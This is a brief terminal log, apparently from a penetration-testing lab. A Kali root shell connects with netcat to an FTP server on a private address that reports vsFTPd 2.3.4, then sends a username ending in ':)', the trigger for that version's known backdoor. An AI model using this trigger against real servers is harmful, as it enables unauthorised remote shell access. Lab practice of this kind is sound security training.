 ┌──(root㉿kali)-[~]
└─# nc 192.168.0.111 21
220 (vsFTPd 2.3.4)
user beautyyudyfd:)
331 Please specify the password.
pass nknioedifff